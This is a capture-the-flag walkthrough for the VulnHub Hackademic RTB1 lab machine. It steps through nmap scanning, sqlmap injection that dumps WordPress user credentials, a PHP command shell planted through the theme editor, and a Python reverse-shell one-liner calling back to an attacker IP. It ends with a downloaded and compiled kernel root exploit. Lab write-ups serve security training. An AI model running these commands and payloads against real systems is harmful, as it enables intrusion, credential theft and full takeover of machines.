HACKADEMIC: RTB1 VulnHub CTF walkthrough
In this article, we will solve a capture the flag (CTF) challenge posted on Vulnhub by author "mr.pr0n". As per the description provided by the author, the goal of the CTF is to gain root access on the target machine and read the flag file 'key.txt' from the root directory. Prerequisites would be knowledge of Linux commands and the ability to run some basic pentesting tools.
The torrent downloadable URL is also available for this VM; it's been added in the reference section of this article.
Please note: I have used Oracle Virtual Box to run the downloaded machine for all of these machines. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The steps
- Getting the IP address with the Netdiscover utility
- Identifying open ports with Nmap
- Enumerating HTTP Service with Dirb Utility
- Identifying vulnerability
- Exploiting SQL Injection vulnerability with SQLMap
- Logging in into WordPress and taking the reverse shell
- Escalating privileges to root user
So, as we have all the information we need to start, let us get started with the challenge.

What should you learn next?
The walkthrough
Step 1

The first step to solving any CTF is to identify the target machine's IP address; since we are running a virtual machine in the same network, we can identify the target machine's IP address by running the Netdiscover command. The output of the command can be seen in the following screenshot.
Command used: << netdiscover >>
In the above screenshot, it can be seen that we have identified the IP address of all the devices connected to our router. Still, we have hidden the MAC address of my personal connected devices due to security reasons. Our target machine IP address that we will be working on throughout this challenge is 192.168.1.19 (the target machine IP address). We will be using 192.168.1.30 as the attacker's IP address.
Note: the target machine IP address may be different in your case, as the network DHCP is assigning it.
Step 2

After getting the target machine's IP address, the next step is to find out the open ports and services available on the machine. We will use the Nmap tool for it, as it works effectively and is by default available on Kali Linux. The results can be seen below.
Command used: << nmap -p- -sV 192.168.1.19 >>
We used the '-sV' switch in the Nmap command to enumerate the version information. We also used the '-p-' option for initiating a full port scan. It guides Nmap to scan all the 65535 ports on the target machine. By default, Nmap conducts the scan only on the known 1024 ports. So, it is very important to conduct a full port scan while attempting to solve a CTF or during pentesting for maximum results.
The Nmap scan identified only one port as open, i.e., the HTTP port 80. So, in the next step, we will start solving the challenge.
Step 3

Let us start enumerating the target machine by exploring the HTTP port 80. We opened the target machine IP address on the browser, which is seen below.

At first, we got the above homepage, which states the target machine name and challenge to root the machine. When we clicked on the page, it got redirected to another web page which can be seen below.

We get another note mentioning the root flag name 'key.txt' on the above web page. We checked the page's HTML source and found the WordPress version, which can be seen highlighted in the following screenshot.
The identified WordPress version is 1.5.1.1, which already seems to be much older. As we know that WordPress is the most widely exploited CMS, we will enumerate the target application to identify vulnerabilities in the WordPress installation in the next step.
Step 4

We searched over the web for an available exploit and found many interesting results on Google.

As can be seen above, the identified WordPress version is vulnerable to SQL injection vulnerability. There is a working exploit available on the exploit-DB website. So, we tried to execute it, but it did not work. Then, we found the parameter name which was vulnerable for SQL injection. Let us verify it on the target machine.
When we manually tested the parameter for SQL injection, the error message on the browser showed that it is vulnerable to SQL injection. In the next step, we will confirm that the SQL injection can be exploited through this parameter.
Step 5

We will use the SQLMap tool to exploit the SQL injection vulnerability on the target machine. The SQLMap tool is by default installed on Kali Linux. It is the most widely used tool to exploit SQL injection vulnerability.
Command used: << sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 >>

The SQLMAP results confirm that the parameter is vulnerable to Error-based SQL injection. So, let us find the database details to extract the admin user's login information from the database. We used a few commands to identify the table name and the login information columns. The SQLMAP command and the results can be seen in the following screenshot.
Command used:
- sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 --dbs
- sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 -D wordpress –tables
- sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users –columns
- sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 -D wordpress -T wp_users -C user_pass,user_email,user_nickname –dump
We used the above commands in the given sequence. The commands are described below.
- We used the '—dbs' option to identify all available databases in the target application in this command.
- After getting the database names, we chose the database named 'wordpress' and used the '—tables' option to identify the tables in the database.
- We chose the 'wp_users' table as this could contain the login information for all the users. We used the '—columns' option to identify the available columns in the table.
- We chose the required columns to extract the login username, email, and password. We used the '—dump' option to dump the details.
The highlighted area in the above screenshot shows the valid usernames and passwords for those users on the target application. We identified six login credentials, out of which the password was identified in clear-text format. So, we will log in to the WordPress admin panel and take the reverse shell in the next step.
Step 6

As we have already identified the username and password so let us try to login into the WordPress login page as follows:

As seen above, we logged into the target application as user' georgemiller'. We need to find the functionality to upload the code to the target server. As this is an older version of WordPress, the functions seem different. We explored the admin panel and found the editor, which is seen in the screenshot below.

We opened the theme editor and added the PHP command execution shell payload at the end of the PHP file. This should give us system command execution on the browser through the 'cmd' parameter. So, let us test the command execution shell by running a simple 'ls' command on the browser.
The output of the 'ls' command shows that the current directory contents are displayed on the browser. This means we can execute commands on the target machine through the 'cmd' parameter. Let us utilize the shell to execute a reverse proxy shell on the target machine. For this, we need to write the reverse shell proxy command to accept incoming connections on our attacker machine.
We wrote a python reverse proxy code with the attacker machine IP address and port number as 1234. The code is given below for your reference.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.30",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We also configured Netcut on our attacker machine to listen to incoming connections through port 1234. So, let us execute the payload on the target machine by appending it into the URL.
Command used: << nc -lvp 1234 >>

The attack was successful as we successfully received a connection on our attacker machine. In the next step, we will explore weaknesses on the target machine through shell access.
Step 7
As we know that this is a limited shell. However, we can run a few commands to identify the underlying operating system and kernel information.
Command used:
- << cat /etc/issue >>
- << uname -a >>

In the above screenshot, we can see that we used the 'uname –a' command to identify the operating system and kernel. After getting the version information, we researched Google for an available exploit to access the target machine. We found that the Linux kernel is vulnerable to a local privilege escalation vulnerability. There is an exploit available for the same on the exploit-DB website. The Google results can be seen below.
The exploit details were given on the exploit-DB website, and we had to follow the steps to successfully execute it on the target machine. We download the exploit on the target machine using the 'wget' utility.
Command used: << wget https://www.exploit-db.com/raw/15285 >>
The download was unsuccessful due to a TLS error, so let us download the exploit on the attacker machine using wget utility for further usage.

Command used: << wget https://www.exploit-db.com/raw/15285 >>
As can be seen above, we downloaded the exploit on our attacker machine using the wget utility. The exploit was downloaded as '15285' in the 'var/www/html' directory on our attacker machine. We started the apache service as we will now transfer the exploit from our attacker machine to the target machine with the help of a downloadable URL.

Let us download the exploit on the target machine using the wget utility. The download URL and results can be seen below.
Command used:
- << mv 15285 15285.c >>
- << gcc 15285.c >>
- << ls >>
As can be seen above, the exploit was successfully downloaded this time. After downloading the exploit, we changed the file extension to '15285.c'. Then, we used the gcc compiler to compile the file. The compilation process got completed, and created an executable file named 'a.out.'

As per the exploit description, after running the exploit, we should get the root access of the target machine. So, let us execute the 'a.out' file on the target machine, as seen in the following screenshot.
Command used: << ./a.out >>
The exploit took some time to complete. After the completion, we got the root access of the target machine. The same was verified by running the 'id' command. As the goal of the CTF was to gain root access to the target machine and read the root flag 'key.txt,' so, let us find the root flag and finish the challenge.
Command used: << cat /root/key.txt>>

What should you learn next?
The root flag can be seen in the above screenshot, as it was easily found in the same directory. This completes the CTF challenge; I hope you enjoyed solving this different kind of machine. Stay tuned to this section for many more challenges and detailed solutions.
Sources:
- Hackademic, Vulnhub
- Hackademic, Vulnhub
- Exploit, vsecurity

